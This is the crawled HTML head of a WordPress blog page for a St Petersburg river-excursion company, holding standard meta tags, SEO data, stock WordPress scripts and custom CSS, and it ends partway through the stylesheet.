

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nevareka.ru/en/nash-blog/
body_size: 27456
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en" dir="ltr">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Arsenal:ital,wght@0,400;0,700;1,400;1,700&family=Jost:ital,wght@0,100..900;1,100..900&family=Marmelad&family=Montserrat+Alternates:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://nevareka.ru/xmlrpc.php">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/balloon-css/0.5.0/balloon.min.css">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://nevareka.ru/wp-content/uploads/2017/03/meteor32.png">
				<link rel="apple-touch-icon-precomposed" href="https://nevareka.ru/wp-content/uploads/2017/03/meteor54.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://nevareka.ru/wp-content/uploads/2017/03/meteor72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://nevareka.ru/wp-content/uploads/2017/03/meteor114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://nevareka.ru/wp-content/uploads/2017/03/meteor72.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://nevareka.ru/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://nevareka.ru/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->


	
	<title>our Blog | Excursions in rivers and canals | Company &amp; quot; Neva River&quot;</title>

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://nevareka.ru/en/nash-blog/" />
<meta name="description" content="temporarily unavailable&#8230;" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Excursions in rivers and canals | Company &amp; quot; Neva River&quot;" />
<meta property="og:title" content="our Blog | Excursions in rivers and canals | Company &amp; quot; Neva River&quot;" />
<meta property="og:description" content="temporarily unavailable&#8230;" />
<meta property="og:url" content="https://nevareka.ru/nash-blog/" />
<meta property="og:image" content="https://nevareka.ru/wp-content/uploads/2017/03/cropped-meteor114.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="our Blog | Excursions in rivers and canals | Company &amp; quot; Neva River&quot;" />
<meta name="twitter:description" content="temporarily unavailable&#8230;" />
<meta name="twitter:image" content="https://nevareka.ru/wp-content/uploads/2017/03/cropped-meteor114.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nevareka.ru/#/schema/WebSite","url":"https://nevareka.ru/","name":"Экскурсии по рекам и каналам | Компания &quot;Нева Река&quot;","description":"Дневные экскурсии и ночные прогулки по рекам и каналам Петербурга. Продажа недорогих билетов на Метеоры до Петергофа, Кронштадта и Орешка","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nevareka.ru/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://nevareka.ru/#/schema/Organization","name":"Экскурсии по рекам и каналам | Компания &quot;Нева Река&quot;","url":"https://nevareka.ru/","logo":{"@type":"ImageObject","url":"https://nevareka.ru/wp-content/uploads/2017/03/cropped-meteor114.png","contentUrl":"https://nevareka.ru/wp-content/uploads/2017/03/cropped-meteor114.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://nevareka.ru/nash-blog/","url":"https://nevareka.ru/nash-blog/","name":"Наш Блог | Экскурсии по рекам и каналам | Компания &quot;Нева Река&quot;","description":"Временно недоступно&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://nevareka.ru/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://nevareka.ru/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://nevareka.ru/","name":"Экскурсии по рекам и каналам | Компания &quot;Нева Река&quot;"},{"@type":"ListItem","position":2,"name":"Наш Блог"}]},"potentialAction":{"@type":"ReadAction","target":"https://nevareka.ru/nash-blog/"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.50ms meta | 0.07ms boot -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Excursions in rivers and canals | Компания &quot;Нева Река&quot; &raquo; Feed" href="https://nevareka.ru/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Excursions in rivers and canals | Компания &quot;Нева Река&quot; &raquo; Comments Feed" href="https://nevareka.ru/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nevareka.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nevareka.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://nevareka.ru/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nevareka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://nevareka.ru/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://nevareka.ru/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://nevareka.ru/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://nevareka.ru/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css' type='text/css' media='' />
<link rel='stylesheet' id='rating-form-cyto-css' href='https://nevareka.ru/wp-content/plugins/ratingform152/assets/css/cyto.css' type='text/css' media='all' />
<link rel='stylesheet' id='rating-form-css' href='https://nevareka.ru/wp-content/plugins/ratingform152/assets/css/rating-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://nevareka.ru/wp-content/plugins/table-maker/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nevareka.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A700%2C400%7CNoto+Sans%3A400&#038;subset=cyrillic&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://nevareka.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='kleo-combined-css' href='https://nevareka.ru/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://nevareka.ru/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://nevareka.ru/wp-content/themes/kleo/assets/font-all/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://nevareka.ru/wp-content/themes/kleo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='flags_tpw_flags_css-css' href='//nevareka.ru/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags_css.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://nevareka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/payme_plugin_strelna/oop/js/if_desktop.js" id="if_desktop-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery.maskedinput@1.4.1/src/jquery.maskedinput.min.js" id="mask-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nevareka.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://nevareka.ru/en/wp-json/wp/v2/pages/8028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nevareka.ru/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://nevareka.ru/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnevareka.ru%2Fnash-blog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nevareka.ru/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnevareka.ru%2Fnash-blog%2F&format=xml" />
<style></style><link rel="alternate" hreflang="ru" href="/nash-blog/"/><link rel="alternate" hreflang="de" href="/de/nash-blog/"/><link rel="alternate" hreflang="fr" href="/fr/nash-blog/"/><link rel="alternate" hreflang="es" href="/es/nash-blog/"/><link rel="alternate" hreflang="it" href="/it/nash-blog/"/><link rel="alternate" hreflang="fi" href="/fi/nash-blog/"/>    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#1e73be">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#1e73be">
    <!-- Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#1e73be">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
@media screen and (max-width: 800px) {

div#popmake-9822, div#popmake-9922, div#pum-9922 {
    visibility: hidden;
    display: none !important;
  }
}

.grecaptcha-badge {
    display: none !important;
}

</style>
<link rel="icon" href="https://nevareka.ru/wp-content/uploads/2017/03/cropped-meteor114-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nevareka.ru/wp-content/uploads/2017/03/cropped-meteor114-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nevareka.ru/wp-content/uploads/2017/03/cropped-meteor114-180x180.png" />
<meta name="msapplication-TileImage" content="https://nevareka.ru/wp-content/uploads/2017/03/cropped-meteor114-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* новые стили*/

.vc_gitem-acf.metka-ex {
    font-size: 14px;
    color: #0c0c0c;
    background: #ffffff;
    display: inline;
    padding: 4px 14px;
    border-radius: 10px;
    position: relative;
    bottom: 7px;
    right: 10px;
}

h1, h2, h3, h4, h5, h6, .vc_gitem-post-data-source-post_title h2 {
    font-family: "Marmelad", sans-serif;
	
}
body, p, ul, ol, li, .kleo_text_column.wpb_content_element.lead .wpb_wrapper p, .su-column-inner.su-u-clearfix.su-u-trim, .vc_gitem-acf.desc, .vc_gitem_row.vc_row.vc_gitem-row-position-middle, .vc_gitem-acf.descpunkt-price, a.vc_gitem-link.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-icon-left.vc_btn3-color-warning.button-order, .vc_gitem-acf.field_5ce12e6d6d121 {
	font-family: "Arsenal", sans-serif;
}
h2 {
    font-weight: 500;
}
h1 {
	  font-weight: 600;
}

ul#menu-verhnee-menyu-black li a {
    font-family: "Marmelad", sans-serif;
}

.vc_gitem-acf.field_5ce12e6d6d121 {
    font-size: 23px;
	    width: 300px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 35px;
    text-shadow: 2px 4px 3px rgba(0, 0, 0, 0.15);
}

.vc_gitem-post-data-source-post_title h2 {
	font-size:23px;
}









#btnPrev, #btnNext, .mon, .th, .pic_g1, .pic_g2, .cai1_wrap, .dark, .light, .ca_info2, .info-wrapper div, 
.back_btn, .book_id_msg, .itogo, .book_id_sum, .continue_btn, .clock, .frame-parent, .td1, .td1_1, .td1_3, 
.clock-dwn, .clock-up, .whatsapp7, .td2, .td1_2, .td1_4, .back_btn2  {
    font-family: "Open Sans", sans-serif !important;
}

a.kleo-scroll-to:hover {
    color: #fff;
}

#chaty-widget-0 .chaty-widget {
    left: 100px !important;
    right: auto !important;
}

span.dashed {
    margin-bottom: -8px !important;
    display: block;
}

.div1.dir0 {
    margin-bottom: 30px;
    line-height: 1.2em;
}

@media only screen and (max-width: 1450px){
    .kleo-main-header .navbar-collapse.collapse {
        display: none !important;
    }
	.kleo-main-header .navbar-toggle {
    display: inline-block;
    margin-right: 0;
}
	.kleo-main-header .navbar-header {
  width: 100%;
}
}

ymaps.ymaps-2-1-79-balloon {
    box-shadow: none !important;
}

span.chat-text {
    font-size: 17px;
    font-family: system-ui;
    line-height: 1.2em;
}

.navbar-transparent a.btn-see-through {
border-radius: 3px;
    border: #0000 1px solid;
}

a.btn.btn-highlight {
    line-height: 10px !important;
    border: 1px solid #fff0;
    border-radius: 3px;
    height: 33px;
}
.navbar-transparent .navbar .kleo-main-header.header-scrolled {
    background-color: hsl(0deg 0% 0% / 70%);
}

.wpc-page-seo-description p {
    line-height: 1.4em;
}

	.vc_gitem-acf.field_5ce12e6d6d121 {
  /*  font: bold 20px arial;*/
    color: #ffffff;
    margin-bottom: 35px;
    text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
}

@media only screen and (max-device-width: 800px) {
	
	img#logo_img {
    max-height: 40px !important;
}
	
	.kleo-main-header.header-normal {
    position: fixed !important;
    top: 0 !important;
}
	
	.navbar-transparent .navbar .kleo-main-header {
    background-color: rgba(0, 0, 0, 0.3);
}
	
